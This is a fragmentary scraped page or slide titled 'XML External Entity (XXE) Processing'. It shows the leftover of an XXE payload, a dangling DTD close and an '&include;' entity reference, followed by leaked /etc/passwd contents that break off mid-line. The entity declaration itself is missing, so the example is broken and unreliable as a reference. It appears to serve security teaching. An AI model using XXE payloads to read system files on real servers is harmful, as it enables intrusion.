 XML External Entity (XXE) Processing


]>

 &include; 
...

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/
